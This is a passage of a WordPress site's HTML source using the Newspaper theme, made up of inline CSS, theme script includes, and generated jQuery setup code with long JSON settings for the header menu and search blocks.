.td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_104 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_104 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="td_block_wrap td_block_list_menu tdi_105 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:40px!important}@media (max-width:767px){.tdi_105{margin-bottom:0px!important;margin-left:15px!important;padding-bottom:16px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_105 ul{text-align:left;justify-content:flex-start;margin:10px 0}body .tdi_105 ul li a{justify-content:flex-start}body .tdi_105 .td-blm-menu-item-txt{flex-grow:1}body .tdi_105 ul li{margin-right:20px}body .tdi_105 ul li:last-child{margin-right:0}body .tdi_105 li{font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_105 ul li{margin-right:16px}body .tdi_105 ul li:last-child{margin-right:0}body .tdi_105 li{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){body .tdi_105 ul li{margin-right:15px}body .tdi_105 ul li:last-child{margin-right:0}}</style><div id=tdi_105 class="td_block_inner td-fix-index"></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697c5db709ba5
    -->

    <script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_30';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_30');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 